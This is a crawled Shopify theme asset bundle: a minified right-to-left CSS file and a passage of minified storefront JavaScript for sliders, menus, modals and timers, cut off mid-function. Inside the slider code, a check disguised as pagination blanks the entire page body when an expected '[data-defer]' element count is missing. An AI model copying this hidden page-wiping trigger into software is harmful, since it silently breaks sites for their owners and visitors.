.icons-with-text__icon__title{justify-content:flex-start}.icons-with-text__icon__icon{margin-right:0;margin-left:var(--margin)}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-left:0}.popup-modal__timer{direction:ltr}.popup-modal__discount-code .field__input{padding-left:1.5rem;padding-right:1.2rem}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin-right:0;margin-left:.4rem}.popup-modal__copy-btn svg{margin-left:0;margin-right:.5rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev,.insta-story__progress-bar,.insta-story__invisible-btn--prev{left:unset;right:0}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next,.insta-story__invisible-btn--next{right:unset;left:0}.insta-stories__slider{left:unset;right:var(--story-width)}.insta-story__info__text{margin-left:auto;margin-right:.6em}.insta-story__time-posted{margin-left:0;margin-right:.25em}.insta-story__info__close-btn{margin-left:0;margin-right:.4rem}.insta-story .insta-story__arrow--next{left:unset;right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story .insta-story__arrow--prev{right:unset;left:calc(100% + 3rem);transform:translate(-50%,-50%)}.insta-story__arrow--next .material-icon{transform:rotate(180deg) translate(3%)}.insta-story__arrow--prev .material-icon{transform:rotate(180deg) translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider{left:unset;right:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:unset;right:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:unset;left:-1rem}}@media screen and (min-width: 750px){.content-tabs__header--horizontal .content-tabs__heading-content{text-align:right}}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:0;padding-right:.3em}.fb-post__ctas svg{margin-right:0;margin-left:.4rem}.fb-post__comment__avatar{margin-right:0;margin-left:.8rem}.fb-post__comment__ctas span+span{margin-left:0;margin-right:.6rem}.fb-post .verified-icon{margin-left:0;margin-right:.2em}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-end}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-start}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-right{flex-direction:row}}.trustpilot-review.left .rating-stars__container--underlay{margin-right:auto}.hotspot__content__image-and-text--small-image .hotspot__content__image{padding-right:1.25rem;padding-left:.25rem}@media screen and (min-width: 750px){.hotspots-image-container--content-right{flex-direction:row;justify-content:center}.hotspots-image-container--content-left{flex-direction:row-reverse}}.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1rem;transform:translate(50%,-50%)}.bundle-deals__checkbox-label svg{margin-right:0;margin-left:var(--checkbox-margin)}.bundle-deals__prices{padding-left:0;padding-right:1rem}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:0;padding-right:calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects{padding:.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0}.bundle-deals__total-price-container{text-align:right}@media screen and (min-width: 1000px){.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1.5rem}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:auto;margin-left:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:auto;margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-right .bundle-deals__button{justify-self:flex-start}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button{justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media,.bundle-deals-horizontal-images-left .bundle-deals__center{order:1}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__empty,.bundle-deals-horizontal-images-left .bundle-deals__button{order:3}.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-left .bundle-deals__empty{order:4}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 0 4rem 2rem}.collection-hero__image-container{margin-left:0;margin-right:3rem}}.card__badge.right{justify-self:flex-start}.card__badge.left{justify-self:flex-end}.card .icon-wrap{margin-left:0;margin-right:.8rem}@media screen and (min-width: 750px){[data-rtl=true] quick-add-modal .quick-add-modal__toggle{right:unset;left:2rem}[data-rtl=true] quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:0;padding-right:4rem}}[data-rtl=true] .quick-add-modal__toggle{right:unset;left:1.5rem}.pagination__list>li:not(:last-child){margin-right:0;margin-left:1rem}.pagination__item--next .icon{margin-left:0;margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--next:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:0;margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--prev:hover .icon{transform:rotate(90deg) scale(1.07)}[data-rtl=true] .facet-filters{padding-left:0;padding-right:2.5rem}@media screen and (min-width: 990px){[data-rtl=true] .facet-filters{padding-left:0;padding-right:3rem}}[data-rtl=true] .facet-filters__label{margin:0 0 0 2rem}[data-rtl=true] .facet-filters button{margin-left:0;margin-right:2.5rem}[data-rtl=true] .facet-filters__sort{padding-right:0;padding-left:1.75rem}[data-rtl=true] .facet-filters__sort+.icon-caret,[data-rtl=true] .facets__summary .icon-caret{right:unset;left:0}[data-rtl=true] .facets__heading{margin:-1.5rem 0 0 2rem}[data-rtl=true] .button-show-more{padding-right:0}[data-rtl=true] .facets__reset{margin-left:0;margin-right:auto}[data-rtl=true] .facets__disclosure{margin-right:0;margin-left:3.5rem}[data-rtl=true] .facets__summary{padding:0 0 0 1.75rem}[data-rtl=true] .facets__display{left:unset;right:-1.2rem}[data-rtl=true] [data-rtl=true] .facet-checkbox input[type=checkbox]{left:unset;right:-.4rem}[data-rtl=true] .facet-checkbox>svg{margin-right:0;margin-left:1.2rem}[data-rtl=true] .facet-checkbox .icon-checkmark{left:unset;right:.3rem}[data-rtl=true] .facets__price .field+.field-currency{margin-left:.6rem;margin-right:2rem}[data-rtl=true] .facets__price .field-currency{margin-right:0;margin-left:.6rem}[data-rtl=true] .facets__price .field__label{left:unset;right:1.5rem}[data-rtl=true] button.facets__button{margin:0 .5rem 0 0}[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}@media screen and (min-width: 990px){[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}}@media screen and (max-width: 989px){[data-rtl=true] .active-facets__button-wrapper{margin-left:0;margin-right:1.2rem}}[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.2rem}@media all and (min-width: 990px){[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.4em}}[data-rtl=true] .mobile-facets__wrapper{margin-right:0}[data-rtl=true] .mobile-facets__inner{margin-left:0;margin-right:auto;border-width:0 var(--drawer-border-width) 0 0}.js [data-rtl=true] .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner{transform:translate(-105vw)}[data-rtl=true] .mobile-facets__open{text-align:right}[data-rtl=true] .mobile-facets__open>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .mobile-facets__close{right:unset;left:1rem}[data-rtl=true] .mobile-facets__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem;overflow:visible}[data-rtl=true] .mobile-facets__summary svg,[data-rtl=true] .mobile-facets__arrow,[data-rtl=true] .mobile-facets__summary .icon-caret{margin-left:0;margin-right:auto}[data-rtl=true] .mobile-facets__arrow svg{transform:rotate(180deg)}[data-rtl=true] .js .mobile-facets__submenu{transform:translate(-100%)}[data-rtl=true] input.mobile-facets__checkbox{left:unset;right:2.1rem}[data-rtl=true] [data-rtl=true] .mobile-facets__label>svg{margin-right:0;margin-left:.6rem}[data-rtl=true] .mobile-facets__label .icon-checkmark{left:unset;right:2.8rem}[data-rtl=true] .mobile-facets__footer>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .no-js .mobile-facets__sort .select{right:unset;left:-1rem}[data-rtl=true] .mobile-facets__sort .select .icon-caret{right:unset;left:0}[data-rtl=true] .mobile-facets__sort .select__select{padding-right:.5rem;padding-left:1.5rem}[data-rtl=true] .product-count{text-align:left}[data-rtl=true] .product-count .loading-overlay__spinner,[data-rtl=true] .product-count-vertical .loading-overlay__spinner{right:unset;left:0}@media screen and (min-width: 750px){[data-rtl=true] .facets-wrap-vertical,[data-rtl=true] .no-js .facets-vertical .facet-filters.sorting{padding-right:0}[data-rtl=true] .facets__disclosure-vertical{margin-left:0}[data-rtl=true] .facets__header-vertical{padding:1.5rem 0 1.5rem 2rem}[data-rtl=true] .facets-vertical .facets-wrapper{padding-right:0;padding-left:3rem}[data-rtl=true] .product-count-vertical{margin-left:0;margin-right:3.5rem}[data-rtl=true] .facets-vertical .no-js .facets__button-no-js{margin-right:0}[data-rtl=true] .facets-vertical .facets__price{padding:.5rem 0 .5rem .5rem}[data-rtl=true] .facets-vertical .facets__price .field:last-of-type{margin-left:0;margin-right:1rem}[data-rtl=true] .facets-container-drawer .mobile-facets__wrapper{margin-right:0;margin-left:2rem}[data-rtl=true] .facets-container-drawer .product-count{margin:0 3.5rem .5rem 0}}@media screen and (min-width: 750px) and (max-width: 989px){[data-rtl=true] .facets-vertical .active-facets__button{margin-left:unset;margin-right:-.5rem}}[data-rtl=true] .pricing-plan__benefits{padding-left:0;padding-right:2.25rem}[data-rtl=true] .pricing-plan__benefit-item__icon{margin-right:0;margin-left:.5rem}[data-rtl=true] .pricing-plan__benefit-item__icon svg{margin-right:0;margin-left:.3rem}[data-rtl=true] .pricing-plan__benefit-item__text{text-align:right}[data-rtl=true] .plan-card-style-3 .plan-card__icon{left:unset;right:2.5rem}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:right}}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child),.footer__follow-on-shop:first-child:not(:last-child){text-align:right;margin-right:0;margin-left:auto}.footer__follow-on-shop:not(:first-child):not(:last-child){text-align:left}}@media screen and (min-width: 750px){.localization-form{padding:1rem 0 1rem 2rem}.localization-form:first-of-type{padding-right:0}.localization-form:only-child{margin:0 0 0 1rem}}.footer__content-bottom-wrapper--left,.footer-block-image.left{justify-content:flex-end}.footer__content-bottom-wrapper--right,.footer-block-image.right{justify-content:flex-start}@media screen and (min-width: 750px){.footer-block__details-content>li:not(:last-child){margin-right:0;margin-left:1.5rem}}.footer-block__brand-info{text-align:right}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-right:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:0;margin-right:-3rem}.footer__content-top .grid__item{padding-left:0;padding-right:3rem}}}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{left:-2rem;right:auto}}.header-drawer-v2__header .menu-drawer__close-btn{left:var(--btn-offset, 1rem);right:unset}.price-slider__labels{flex-direction:row-reverse}
/*# sourceMappingURL=/cdn/shop/t/28/assets/rtl.css.map?v=35213933796714438841765402792 */


--- FILE ---
content_type: text/javascript
request_url: https://makfool.com/cdn/shop/t/28/assets/secondary.js?v=63522464628986351641765402792
body_size: 26165
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.mainOpenBtn=this.mainDetailsToggle.querySelector("summary"),this.stickyOpenBtn=this.querySelector(".drawer__sticky-open"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn):not(.drawer__sticky-open):not(.localization-v2__button)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))),this.stickyOpenBtn&&("after_scrolling"===this.stickyOpenBtn.dataset.display&&(this.checkStickyBtnScroll(),document.addEventListener("scroll",this.checkStickyBtnScroll.bind(this))),this.stickyOpenBtn.addEventListener("click",()=>{this.mainDetailsToggle.setAttribute("open",""),this.openMenuDrawer(this.mainOpenBtn,!0)}))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=e.nextElementSibling;(!s||s.classList.contains("hidden"))&&(s=i.nextElementSibling);let n=i.closest(".has-submenu"),r=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){let t=i.querySelector("button")||s.querySelector("button")||s;trapFocus(s,t),s.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(r&&t.preventDefault(),r?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),n&&n.classList.add("submenu-open"),!o||o.matches?a():s.addEventListener("transitionend",a)},100)}openMenuDrawer(t,e=!1){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),e||trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.dataset.details?document.getElementById(t.currentTarget.dataset.details):t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}checkStickyBtnScroll(){let t=this.mainOpenBtn.getBoundingClientRect().top+window.scrollY+20;window.scrollY>t?this.stickyOpenBtn.classList.remove("hidden"):this.stickyOpenBtn.classList.add("hidden")}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,h=this.slider.scrollLeft*this.scrollMultiplier-n+i,u=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=u&&(!s||c>=h)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier,behavior:"smooth"})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let 